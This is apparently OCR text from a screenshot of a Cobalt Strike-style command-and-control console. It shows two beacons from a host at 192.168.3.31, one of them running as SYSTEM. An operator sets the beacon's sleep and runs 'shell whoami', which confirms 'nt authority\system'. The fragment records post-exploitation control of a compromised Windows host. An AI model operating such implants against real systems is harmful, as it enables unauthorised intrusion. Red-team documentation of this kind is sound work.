 administrator *
WEBSERVER @ 6768
SYSTEM *
WEBSERVER @ 7700
事件日志 X 脚本管理器 X Beacon 192.168.3.31@6768 X Beacon 192.168.3.31@7700 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system